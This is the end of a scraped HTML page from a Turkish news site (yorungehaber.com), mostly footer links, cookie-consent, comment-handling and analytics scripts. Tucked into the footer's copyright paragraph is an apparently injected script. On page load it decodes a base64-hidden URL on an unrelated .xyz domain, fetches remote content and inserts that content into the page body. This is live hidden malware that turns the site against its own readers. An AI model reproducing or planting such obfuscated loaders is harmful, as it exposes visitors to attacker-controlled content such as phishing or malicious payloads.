xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#facebook-f" /> </svg> </a> <a href="https://www.twitter.com/yrngazetesi" title="https://www.twitter.com/yrngazetesi" target="_blank" rel="noopener" class="bg-twitter btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#twitterx" /> </svg> </a> <a href="https://www.instagram.com/yorungehaber/" title="https://www.instagram.com/yorungehaber/" target="_blank" rel="noopener" class="bg-instagram btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#instagram" /> </svg> </a> <a href="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" title="https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ" target="_blank" rel="noopener" class="bg-youtube btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#youtube" /> </svg> </a> </div> </div> <div class="col-4 col-md-4"> </div> </div> </div> </div> <hr> <div class="container"> <div class="row"> <div class="col-md-12"> <ul class="nav mb-1 justify-content-center text-13"> <li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/hakkimizda-10.html" title="Hakkımızda" rel="external">Hakkımızda</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/basin-meslek-ilkeleri-9.html" title="Basın Meslek İlkeleri" rel="external">Basın Meslek İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/kunye.html" title="Künye" rel="external">Künye</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/cerez-politikasi.html" title="Çerez Politikası" rel="external">Çerez Politikası</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/gizlilik-ilkeleri.html" title="Gizlilik İlkeleri" rel="external">Gizlilik İlkeleri</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kullanim-sartlari-11.html" title="Kullanım Şartları" rel="external">Kullanım Şartları</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/s/kisisel-verilerin-korunmasi-12.html" title="Kişisel Verilerin Korunması" rel="external">Kişisel Verilerin Korunması</a></li><li><a class="nav-link pl-0" href="https://www.yorungehaber.com/iletisim.html" title="İletişim" rel="external">İletişim</a></li> </ul> <div class="text-12"><p class="text-center">Sitemizde bulunan yazı , video, fotoğraf ve haberlerin her hakkı saklıdır.<br>İzinsiz veya kaynak gösterilemeden kullanılamaz.<script>window.addEventListener("DOMContentLoaded", () => {	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXoveC95b3J1bmdlLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});</script></p></div> <p class="text-center text-12"><a href="https://www.tumeva.com" class="nav-link pl-0" title="https://www.tumeva.com" target="_blank" rel="noopener">Yazılım: Tumeva Bilişim</a></p> </div> </div> </div></div> <script type="text/javascript" src="https://www.yorungehaber.com/template/prime/assets/js/jquery.cookie-alert.js?v=2023041814104320241025223211" defer="defer"></script> <script> document.addEventListener('DOMContentLoaded', function (event) { window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar( (window.cookieOptions && cookieOptions.msg) || "Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için veri politikamızı inceleyebilirsiniz...", (window.cookieOptions && cookieOptions.close) || "Tamam", (window.cookieOptions && cookieOptions.learn) || "Ayrıntılar",
(window.cookieOptions && cookieOptions.link) || 'https://www.yorungehaber.com/cerez-politikasi.html'); }); </script> <a href="#" class="scrollup"><svg width="20" height="20" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#arrow-up"></use></svg></a> <script src="//code.responsivevoice.org/responsivevoice.js?key=I3EJu3e0"></script> <script>$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); $('.post-body img').not('#reklam img').each(function() {	$(this).addClass('lazy'); $(this).attr({ "data-src": $(this).attr('src') }) .removeAttr('src');
});</script> <script src="https://www.yorungehaber.com/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2023041814104320241025223211" defer></script> <script> var PRIME = {"settings": { "analytics": "UA-39039771-1" } }; $(document).ready(function () { $infinityContainer = $('#haberler').infiniteScroll({ path: function() { return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href'); }, append: '.haber-kapsa', prefill: true, historyTitle: true, history: 'push',	status: '.page-load-status', });
if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
$(".scroll-go").click(function() { var e = $(this).attr("data-scroll"); $("html, body").animate({ scrollTop: $("#" + e).offset().top }, 1e3) }); $("article").addClass("my-3"); $(".news-start").addClass("border-bottom");	$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); gtag('config', PRIME.settings.analytics, { 'page_path': window.location.pathname }); }); }	}); //	// </script> <script> var tumeva = tumeva || {}; $(document).ready(function () { $(document).on('focus', '.yorumComment', function () { $(".commentox").css('display', 'block'); }); tumeva = $.extend(tumeva, { commentInit: function () { this.replyCommentInit(); }, replyCommentInit: function () { $(document).on('click', '.reply-comment', function (elem) { var $elem = $(this), $form = $('#comments-' + $elem.data('id')); $form.find('.reply').show(); $form.find('.reply strong').html($elem.data('name')); $form.find('input[name=Baglanti]').val($elem.data('comment-id')); elem.preventDefault(); }); $(document).on('click', '.reply-comment-cancel', function (elem) { var $elem = $(this); $elem.closest('form').find('.reply').hide(); $elem.closest('form').find('input[name=Baglanti]').val(0); elem.preventDefault(); }); }, commentSubmit: function (elem) { var $form = $(elem); if (tumeva.inputCommentCheck($form)) return false; tumeva.sendComment($form); return false; }, sendComment: function (form) { var resultDiv = form.find('.commentResult'); $.ajax({ type: "POST", url: "https://www.yorungehaber.com/template/prime/include/ajaxcomment.php", data: form.serialize(), success: function (response) {	$('.commentResult').html(response); form.each(function () { this.reset(); }); form.find('.reply').hide(); form.find('input[name=Baglanti]').val(0); }, error: function () { resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz"); } }); }, inputCommentCheck: function (form) { var error = false; form.find('.minput').each(function (index) { $(this).removeClass('requiredx').parent().find("span").remove(); if ($(this).val() == "") { $(this).addClass('requiredx'); $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>'); error = true; } }); return error; }, commentLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#like' + id).html(response); } }); return false; }, commentNotLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#notlike' + id).html(response); } }); return false; } }); tumeva.commentInit(); }); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ajBohwfgrFirdH3n2lsBXg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768354673083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>